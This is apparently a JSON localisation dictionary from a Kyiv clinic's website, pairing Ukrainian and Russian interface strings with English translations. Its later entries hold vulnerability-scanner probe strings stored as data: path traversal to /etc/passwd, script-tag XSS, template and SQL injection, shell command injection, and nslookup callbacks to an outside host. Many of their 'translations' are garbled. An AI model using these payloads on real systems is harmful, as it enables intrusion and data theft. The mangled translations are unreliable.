(PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"Sorry, the page not found.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"To the main page","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Send resume","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"This is a required field","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"Enter correct email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Upload a CV","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"File format doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer of information","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"Current vacancies","\u0418\u044e\u043b\u044f":"July","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"To respond","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"Not found the desired position?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"If you are interested in the position that is not vacant now, you can fill in the form and send your CV","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"It's possible that considering your experience, you will be prompted desired position.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer information","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Show all comments","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"We will be happy to answer you!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"Call","\u043d\u0430":"to","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"or write us","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"Feedback","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"This field is obligatory to fill in","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"Phone number","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"Enter the correct phone number","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"Do you have any more questions?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"File format doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"File is mandatory","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"Diagnostics","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"Polyclinic","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"In-patient","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"Schedule an Appointment","\u0418\u043c\u044f":"Name","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"Search results","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"Reply","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"The response of the clinic","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"This doctor doens`t have the reviews yet. You can be the first!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"Adult","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"Children","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"All materials","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0428\u043b\u044f\u0445":"The way","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"Top theme","\u0420\u043e\u0437\u0434\u0456\u043b:":"Section:","\u0440.":"G.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0406\u043c'\u044f":"Name","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Preparation for the examination","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"Patients","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"Exceeded the maximum allowed file size!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"Search results","Call-\u0446\u0435\u043d\u0442\u0440":"Call center","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"Our manager will contact you as soon as possible","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"Enter the correct email","\u041f\u043e\u0448\u0443\u043a":"Search","\u0417\u043d\u0430\u0439\u0442\u0438":"Find","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"Type a word for your query. For example: gastroscopy, gastritis, gastroenterologist","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Select specialty","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Doctors according to these criteria are not found.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"All specialties","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Vacancies according to the criteria are not found.","\u041f\u0406\u0411":"Name","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"Desired position","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"Gallery","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"Thank you for your review!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"Success!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"I agree with","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"the conditions of information transfer","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"department","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"Show all tags","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"Thank you for the feedback!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"Your CV has been sent!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"There is no materials here yet.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"Reset filter","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"Show more","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"vacancies","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"More details...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"Contacts","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"Read more","\u0414\u0456\u0442\u0438":"Children","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"Nothing was found for your query...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"Show all results","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"Error!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"Try again","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"You can select only one CEO","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Search","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Sorry, nothing was found for your query","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your comment has been sent to moderation","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"Why \"Oberig\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"Online payment","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"December","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"Schedule","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"an Appointment","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"street Zoological, 3, building \"B\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"Ukraine, Kyiv","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"Prices for services (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"Email","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"Your power","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"Search by price list","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"Enter a word for your query. For example: consultation with a physician, ultrasound, vaccination","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"Name","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"Price, UAH","\u041a\u043e\u0434":"Code","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"These services are not subject to a discount","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"Prices for services","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"directly","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"All doctors directly","\u0414\u0440\u0443\u043a":"Printing","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"Partners","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"B\", Kyiv, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \"Oberig\"","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"New building","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"vul. Zoologichna, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"G\", Kiev, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"parking for 175 months","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"Draw a route","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"parking for 120 months","\u0410\u0434\u0440\u0435\u0441\u0430:":"Addresses:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, Ukraine, Kiev,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"G\"","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"Telephone:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"Enter the name of the doctor","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"underground parking for 175 places","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Amulet Clinic","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"V\" and \"G\"","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"block \"B\" and \"G\"","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"Enter a word for your query. For example: gastritis, gastroscopy, gastroenterologist dd","&n945516=v997078":"&n945516=v997078","\/etc\/passwd":"\/etc\/passwd","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"dfb","<th:t=\"${dfb}#foreach":"<thx:t=\"${dfb}#foreach","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}j}}1%>\"%>j%><%={{={@{#{${dfb}}%>","dfb{{98991*97996}}xca":"dfb{{98991*yaschyayash}}khtsa","dfb[[${98991*97996}]]xca":"dfbshsh${98991*yashchyayash}shhhhhca","dfb__${98991*97996}__::.x":"dfb__${98991*yaschyayash}__::.kh","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"dfbzzzzzzzzbbbbccsccdddeeehca\".replace(\"z\",\"o\")","1NdeCxY4O":"1ndei4o","response.write(9887166*9274225)":"response.write(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"Esho npsrih$()yu zloerlyunz^hiu||a #i &esho npsrih$()yu zloerlyunz^hiu||a #|\" &esho npsrih$()yu zloerlyunz^hiu||a #","'+response.write(9887166*9274225)+'":"\u0443+response.write(9887166*9274225)+\u0443","C2MxwOSe":"2mose","\"+response.write(9887166*9274225)+\"":"\"+response.write(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&esho nlruzl$()yu hugviayunz^khiu||a #\u044c &esho nlruzl$()yu hugviayunz^khiu||a #|\" &esho nlruzl$()yu hugviayunz^khiu||a #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"bcc:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0431\u0438\u0435\u0447\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"to@ehample.chom>bcc:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"file:\/\/\/etc\/passwd","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"http:\/\/dicsrpdbymemuyemfiopp.zz\/irfmgdpgulashriilchiipemefmatsafkhitsyakhys?.ipg","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(nslookup giteenaibtym4051f.bhss.me||perl -e \"gethostbiname(gitenaibtym4051f.bhss.m)\")","gZMNeKWX":"gzmnekvh","&n997057=v958707":"&n997057=v958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/percent\/version","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(nslookup gitekbirfdn5801f.bhss.me||perl -e \"gethostbiname(gitekbirfdn5801f.bhss.m)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 OP 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u0443.getgostbiname(\u043b\u0446(\u044e\u0442\u0432\u0432.\u044e\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044e)).\u042c\u0410\u0411.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( scha).","-1 OR 3+885-885-1=0+0+0+1 --":"-1 OP with+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"Http:\/\/bhss.me\/t\/fit.thkt","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&nslookup khiteyaksfbcnpmfcshbd.bhss.me&yu\"0&nslookup khiteyaksfbcnpmfcshbd.bhss.me&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";assert(basesh_decode(chypbnob1kdmmzm3ksk7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".gethostbiname(lts(\"hitek\".\"at\u0433zsru57424.bhss.me.\")).\"\u0410\".chr(shsh).chr(xx(\"58\")).chr(115).chr(shhya). 